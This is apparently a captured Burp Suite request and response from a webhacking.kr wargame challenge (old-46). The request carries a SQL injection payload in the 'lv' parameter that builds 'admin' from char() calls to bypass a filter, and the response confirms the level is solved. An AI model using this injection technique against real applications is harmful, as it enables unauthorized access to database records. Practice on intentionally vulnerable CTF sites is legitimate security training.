 Request
Pretty Raw Hex
\n
1 GET /challenge/web-23/?lv=
0||id%3dconcat(char(97),char(100),char(109),char(105),char(110)) HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=lvl2d0s3jj36e4vosilbrvkaec
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
SQL INJECTION
level : 1 Submit
view-source
admin information
money : 0
old-46 Pwned. You got 30point. Congratz!